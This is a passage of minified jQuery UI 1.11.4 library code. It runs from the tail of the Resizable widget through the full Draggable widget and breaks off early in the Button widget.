b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).resizable("instance"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&c._hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var b,c,d,e,f,g,h,i=a(this).resizable("instance"),j=i.options,k=i.element,l=j.containment,m=l instanceof a?l.get(0):/parent/.test(l)?k.parent().get(0):l;m&&(i.containerElement=a(m),/document/.test(l)||l===document?(i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(b=a(m),c=[],a(["Top","Right","Left","Bottom"]).each(function(a,d){c[a]=i._num(b.css("padding"+d))}),i.containerOffset=b.offset(),i.containerPosition=b.position(),i.containerSize={height:b.innerHeight()-c[3],width:b.innerWidth()-c[1]},d=i.containerOffset,e=i.containerSize.height,f=i.containerSize.width,g=i._hasScroll(m,"left")?m.scrollWidth:f,h=i._hasScroll(m)?m.scrollHeight:e,i.parentData={element:m,left:d.left,top:d.top,width:g,height:h}))},resize:function(b){var c,d,e,f,g=a(this).resizable("instance"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement,n=!0;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio,n=!1),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio,n=!1),g.position.top=g._helper?i.top:0),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f?(g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top):(g.offset.left=g.element.offset().left,g.offset.top=g.element.offset().top),c=Math.abs(g.sizeDiff.width+(g._helper?g.offset.left-l.left:g.offset.left-i.left)),d=Math.abs(g.sizeDiff.height+(g._helper?g.offset.top-l.top:g.offset.top-i.top)),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio,n=!1)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio,n=!1)),n||(g.position.left=g.prevPosition.left,g.position.top=g.prevPosition.top,g.size.width=g.prevSize.width,g.size.height=g.prevSize.height)},stop:function(){var b=a(this).resizable("instance"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).resizable("instance"),c=b.options;a(c.alsoResize).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})},resize:function(b,c){var d=a(this).resizable("instance"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0};a(e.alsoResize).each(function(){var b=a(this),d=a(this).data("ui-resizable-alsoresize"),e={},f=b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(f,function(a,b){var c=(d[b]||0)+(h[b]||0);c&&c>=0&&(e[b]=c||null)}),b.css(e)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).resizable("instance"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).resizable("instance");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).resizable("instance");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b,c=a(this).resizable("instance"),d=c.options,e=c.size,f=c.originalSize,g=c.originalPosition,h=c.axis,i="number"==typeof d.grid?[d.grid,d.grid]:d.grid,j=i[0]||1,k=i[1]||1,l=Math.round((e.width-f.width)/j)*j,m=Math.round((e.height-f.height)/k)*k,n=f.width+l,o=f.height+m,p=d.maxWidth&&d.maxWidth<n,q=d.maxHeight&&d.maxHeight<o,r=d.minWidth&&d.minWidth>n,s=d.minHeight&&d.minHeight>o;d.grid=i,r&&(n+=j),s&&(o+=k),p&&(n-=j),q&&(o-=k),/^(se|s|e)$/.test(h)?(c.size.width=n,c.size.height=o):/^(ne)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.top=g.top-m):/^(sw)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.left=g.left-l):((o-k<=0||n-j<=0)&&(b=c._getPaddingPlusBorderDimensions(this)),o-k>0?(c.size.height=o,c.position.top=g.top-m):(o=k-b.height,c.size.height=o,c.position.top=g.top+f.height-o),n-j>0?(c.size.width=n,c.position.left=g.left-l):(n=j-b.width,c.size.width=n,c.position.left=g.left+f.width-n))}}),a.ui.resizable});
;/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.draggable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(a,b){this._super(a,b),"handle"===a&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(b){var c=this.options;return this._blurActiveElement(b),!(this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(b),!!this.handle&&(this._blockFrames(c.iframeFix===!0?"iframe":c.iframeFix),!0))},_blockFrames:function(b){this.iframeBlocks=this.document.find(b).map(function(){var b=a(this);return a("<div>").css("position","absolute").appendTo(b.parent()).outerWidth(b.outerWidth()).outerHeight(b.outerHeight()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(b){var c=this.document[0];if(this.handleElement.is(b.target))try{c.activeElement&&"body"!==c.activeElement.nodeName.toLowerCase()&&a(c.activeElement).blur()}catch(d){}},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===a(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(b),this.originalPosition=this.position=this._generatePosition(b,!1),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._normalizeRightBottom(),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_refreshOffsets:function(a){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:a.pageX-this.offset.left,top:a.pageY-this.offset.top}},_mouseDrag:function(b,c){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(b,!0),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c=this,d=!1;return a.ui.ddmanager&&!this.options.dropBehaviour&&(d=a.ui.ddmanager.drop(this,b)),this.dropped&&(d=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!d||"valid"===this.options.revert&&d||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){c._trigger("stop",b)!==!1&&c._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1},_mouseUp:function(b){return this._unblockFrames(),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),this.handleElement.is(b.target)&&this.element.focus(),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){return!this.options.handle||!!a(b.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper),e=d?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_isRootNode:function(a){return/(html|body)/i.test(a.tagName)||a===this.document[0]},_getParentOffset:function(){var b=this.offsetParent.offset(),c=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==c&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var a=this.element.position(),b=this._isRootNode(this.scrollParent[0]);return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+(b?0:this.scrollParent.scrollTop()),left:a.left-(parseInt(this.helper.css("left"),10)||0)+(b?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options,f=this.document[0];return this.relativeContainer=null,e.containment?"window"===e.containment?void(this.containment=[a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,a(window).scrollLeft()+a(window).width()-this.helperProportions.width-this.margins.left,a(window).scrollTop()+(a(window).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===e.containment?void(this.containment=[0,0,a(f).width()-this.helperProportions.width-this.margins.left,(a(f).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):e.containment.constructor===Array?void(this.containment=e.containment):("parent"===e.containment&&(e.containment=this.helper[0].parentNode),c=a(e.containment),d=c[0],void(d&&(b=/(scroll|auto)/.test(c.css("overflow")),this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=c))):void(this.containment=null)},_convertPositionTo:function(a,b){b||(b=this.position);var c="absolute"===a?1:-1,d=this._isRootNode(this.scrollParent[0]);return{top:b.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.offset.scroll.top:d?0:this.offset.scroll.top)*c,left:b.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.offset.scroll.left:d?0:this.offset.scroll.left)*c}},_generatePosition:function(a,b){var c,d,e,f,g=this.options,h=this._isRootNode(this.scrollParent[0]),i=a.pageX,j=a.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),b&&(this.containment&&(this.relativeContainer?(d=this.relativeContainer.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,a.pageX-this.offset.click.left<c[0]&&(i=c[0]+this.offset.click.left),a.pageY-this.offset.click.top<c[1]&&(j=c[1]+this.offset.click.top),a.pageX-this.offset.click.left>c[2]&&(i=c[2]+this.offset.click.left),a.pageY-this.offset.click.top>c[3]&&(j=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((j-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,j=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((i-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,i=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f),"y"===g.axis&&(i=this.originalPageX),"x"===g.axis&&(j=this.originalPageY)),{top:j-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d,this],!0),/^(drag|start|stop)/.test(b)&&(this.positionAbs=this._convertPositionTo("absolute"),d.offset=this.positionAbs),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c,d){var e=a.extend({},c,{item:d.element});d.sortables=[],a(d.options.connectToSortable).each(function(){var c=a(this).sortable("instance");c&&!c.options.disabled&&(d.sortables.push(c),c.refreshPositions(),c._trigger("activate",b,e))})},stop:function(b,c,d){var e=a.extend({},c,{item:d.element});d.cancelHelperRemoval=!1,a.each(d.sortables,function(){var a=this;a.isOver?(a.isOver=0,d.cancelHelperRemoval=!0,a.cancelHelperRemoval=!1,a._storedCSS={position:a.placeholder.css("position"),top:a.placeholder.css("top"),left:a.placeholder.css("left")},a._mouseStop(b),a.options.helper=a.options._helper):(a.cancelHelperRemoval=!0,a._trigger("deactivate",b,e))})},drag:function(b,c,d){a.each(d.sortables,function(){var e=!1,f=this;f.positionAbs=d.positionAbs,f.helperProportions=d.helperProportions,f.offset.click=d.offset.click,f._intersectsWith(f.containerCache)&&(e=!0,a.each(d.sortables,function(){return this.positionAbs=d.positionAbs,this.helperProportions=d.helperProportions,this.offset.click=d.offset.click,this!==f&&this._intersectsWith(this.containerCache)&&a.contains(f.element[0],this.element[0])&&(e=!1),e})),e?(f.isOver||(f.isOver=1,d._parent=c.helper.parent(),f.currentItem=c.helper.appendTo(f.element).data("ui-sortable-item",!0),f.options._helper=f.options.helper,f.options.helper=function(){return c.helper[0]},b.target=f.currentItem[0],f._mouseCapture(b,!0),f._mouseStart(b,!0,!0),f.offset.click.top=d.offset.click.top,f.offset.click.left=d.offset.click.left,f.offset.parent.left-=d.offset.parent.left-f.offset.parent.left,f.offset.parent.top-=d.offset.parent.top-f.offset.parent.top,d._trigger("toSortable",b),d.dropped=f.element,a.each(d.sortables,function(){this.refreshPositions()}),d.currentItem=d.element,f.fromOutside=d),f.currentItem&&(f._mouseDrag(b),c.position=f.position)):f.isOver&&(f.isOver=0,f.cancelHelperRemoval=!0,f.options._revert=f.options.revert,f.options.revert=!1,f._trigger("out",b,f._uiHash(f)),f._mouseStop(b,!0),f.options.revert=f.options._revert,f.options.helper=f.options._helper,f.placeholder&&f.placeholder.remove(),c.helper.appendTo(d._parent),d._refreshOffsets(b),c.position=d._generatePosition(b,!0),d._trigger("fromSortable",b),d.dropped=!1,a.each(d.sortables,function(){this.refreshPositions()}))})}}),a.ui.plugin.add("draggable","cursor",{start:function(b,c,d){var e=a("body"),f=d.options;e.css("cursor")&&(f._cursor=e.css("cursor")),e.css("cursor",f.cursor)},stop:function(b,c,d){var e=d.options;e._cursor&&a("body").css("cursor",e._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("opacity")&&(f._opacity=e.css("opacity")),e.css("opacity",f.opacity)},stop:function(b,c,d){var e=d.options;e._opacity&&a(c.helper).css("opacity",e._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(a,b,c){c.scrollParentNotHidden||(c.scrollParentNotHidden=c.helper.scrollParent(!1)),c.scrollParentNotHidden[0]!==c.document[0]&&"HTML"!==c.scrollParentNotHidden[0].tagName&&(c.overflowOffset=c.scrollParentNotHidden.offset())},drag:function(b,c,d){var e=d.options,f=!1,g=d.scrollParentNotHidden[0],h=d.document[0];g!==h&&"HTML"!==g.tagName?(e.axis&&"x"===e.axis||(d.overflowOffset.top+g.offsetHeight-b.pageY<e.scrollSensitivity?g.scrollTop=f=g.scrollTop+e.scrollSpeed:b.pageY-d.overflowOffset.top<e.scrollSensitivity&&(g.scrollTop=f=g.scrollTop-e.scrollSpeed)),e.axis&&"y"===e.axis||(d.overflowOffset.left+g.offsetWidth-b.pageX<e.scrollSensitivity?g.scrollLeft=f=g.scrollLeft+e.scrollSpeed:b.pageX-d.overflowOffset.left<e.scrollSensitivity&&(g.scrollLeft=f=g.scrollLeft-e.scrollSpeed))):(e.axis&&"x"===e.axis||(b.pageY-a(h).scrollTop()<e.scrollSensitivity?f=a(h).scrollTop(a(h).scrollTop()-e.scrollSpeed):a(window).height()-(b.pageY-a(h).scrollTop())<e.scrollSensitivity&&(f=a(h).scrollTop(a(h).scrollTop()+e.scrollSpeed))),e.axis&&"y"===e.axis||(b.pageX-a(h).scrollLeft()<e.scrollSensitivity?f=a(h).scrollLeft(a(h).scrollLeft()-e.scrollSpeed):a(window).width()-(b.pageX-a(h).scrollLeft())<e.scrollSensitivity&&(f=a(h).scrollLeft(a(h).scrollLeft()+e.scrollSpeed)))),f!==!1&&a.ui.ddmanager&&!e.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,b)}}),a.ui.plugin.add("draggable","snap",{start:function(b,c,d){var e=d.options;d.snapElements=[],a(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var b=a(this),c=b.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:b.outerWidth(),height:b.outerHeight(),top:c.top,left:c.left})})},drag:function(b,c,d){var e,f,g,h,i,j,k,l,m,n,o=d.options,p=o.snapTolerance,q=c.offset.left,r=q+d.helperProportions.width,s=c.offset.top,t=s+d.helperProportions.height;for(m=d.snapElements.length-1;m>=0;m--)i=d.snapElements[m].left-d.margins.left,j=i+d.snapElements[m].width,k=d.snapElements[m].top-d.margins.top,l=k+d.snapElements[m].height,r<i-p||q>j+p||t<k-p||s>l+p||!a.contains(d.snapElements[m].item.ownerDocument,d.snapElements[m].item)?(d.snapElements[m].snapping&&d.options.snap.release&&d.options.snap.release.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=!1):("inner"!==o.snapMode&&(e=Math.abs(k-t)<=p,f=Math.abs(l-s)<=p,g=Math.abs(i-r)<=p,h=Math.abs(j-q)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k-d.helperProportions.height,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i-d.helperProportions.width}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j}).left)),n=e||f||g||h,"outer"!==o.snapMode&&(e=Math.abs(k-s)<=p,f=Math.abs(l-t)<=p,g=Math.abs(i-q)<=p,h=Math.abs(j-r)<=p,e&&(c.position.top=d._convertPositionTo("relative",{top:k,left:0}).top),f&&(c.position.top=d._convertPositionTo("relative",{top:l-d.helperProportions.height,left:0}).top),g&&(c.position.left=d._convertPositionTo("relative",{top:0,left:i}).left),h&&(c.position.left=d._convertPositionTo("relative",{top:0,left:j-d.helperProportions.width}).left)),!d.snapElements[m].snapping&&(e||f||g||h||n)&&d.options.snap.snap&&d.options.snap.snap.call(d.element,b,a.extend(d._uiHash(),{snapItem:d.snapElements[m].item})),d.snapElements[m].snapping=e||f||g||h||n)}}),a.ui.plugin.add("draggable","stack",{start:function(b,c,d){var e,f=d.options,g=a.makeArray(a(f.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});g.length&&(e=parseInt(a(g[0]).css("zIndex"),10)||0,a(g).each(function(b){a(this).css("zIndex",e+b)}),this.css("zIndex",e+g.length))}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("zIndex")&&(f._zIndex=e.css("zIndex")),e.css("zIndex",f.zIndex)},stop:function(b,c,d){var e=d.options;e._zIndex&&a(c.helper).css("zIndex",e._zIndex)}}),a.ui.draggable});
;/*!
 * jQuery UI Button 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){var b,c="ui-button ui-widget ui-state-default ui-corner-all",d="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",e=function(){var b=a(this);setTimeout(function(){b.find(":ui-button").button("refresh")},1)},f=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"'][type=radio]"):a("[name='"+c+"'][type=radio]",b.ownerDocument).filter(function(){return!this.form})),e};return a.widget("ui.button",{version:"1.11.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,e),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var d=this,g=this.options,h="checkbox"===this.type||"radio"===this.type,i=h?"":"ui-state-active";null===g.label&&(g.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(c).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){g.disabled||this===b&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){g.disabled||a(this).removeClass(i)}).bind("click"+this.eventNamespace,function(a){g.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),h&&this.element.bind("change"+this.eventNamespace,function(){d.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(g.disabled)return!1;a(this).addClass("ui-state-active"),d.buttonElement.attr("aria-pressed","true");var b=d.element[0];f(b).not(b).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!g.disabled&&(a(this).addClass("ui-state-active"),b=this,void d.document.one("mouseup",function(){b=null}))}).bind("mouseup"+this.eventNamespace,function(){return!g.disabled&&void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return!g.disabled&&void(b.keyCode!==a.ui.keyCode.SPACE&&b.keyCode!==a.ui.keyCode.ENTER||a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",g.disabled),this._resetButton()},_determineButtonType:function(){var 